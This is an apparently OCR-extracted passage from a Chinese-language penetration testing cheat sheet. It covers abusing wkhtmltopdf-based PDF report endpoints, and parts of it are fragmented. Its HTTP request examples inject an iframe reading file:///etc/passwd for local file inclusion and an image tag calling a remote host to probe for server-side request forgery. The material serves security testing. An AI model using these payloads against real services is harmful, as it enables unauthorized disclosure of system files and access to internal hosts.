 对渗透测试速查表
r 越狱 iOS 13
Header 定时攻击
漏洞
服务器跟踪
端请求伪造 (SSRF) 和本地文件包含 (LFI) 漏洞的高风险目标。如果恶意用户可以控制该实用程
序渲染的 HTML 内容，他们可能能够在内容中包含本地和远程文件。
利用 WKHTMLTOPDF
本地文件包含
用于创建 PDF 文档的 API 端点相当常见。下面显示了一个不安全端点的示例，该端点从用户提
供的 HTML 生成 PDF。
POST /api/v1/pdf_report HTTP/1.1
[..]
{“data”:”<div><p>Report Heading</p>[..]}
POST /api/v1/pdf_report HTTP/1.1
[..]
{“data”:”<div><p>Report Heading</p><iframe src=”file:///etc/passwd” height=”500” width=”
500”>[..]}
在许多情况下，这会将系统密码文件嵌入我们生成的报告中。
服务器端请求伪造（SSRF）
渗透测试人员还应确定是否可以访问远程文件。渗透测试人员应尝试访问他们控制的服务器，以
确定是否建立了入站连接，以及该连接是否揭示了其他目标主机。
POST /api/v1/pdf_report HTTP/1.1
[..]
{“data”:”<div><p>Report Heading</p><img src=”https://example.com/test.png”>[..]}
云环境中的风险增加
应用
网络
移动的
AWS
探索我